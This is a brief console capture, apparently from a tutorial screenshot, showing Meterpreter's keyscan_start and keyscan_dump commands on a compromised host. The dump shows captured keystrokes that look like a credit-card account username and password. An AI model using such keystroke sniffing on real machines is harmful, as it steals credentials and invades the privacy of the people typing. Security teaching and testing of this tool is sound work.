 meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
tgoogle.cm my credit amex myusernamthi amexpasswordpassword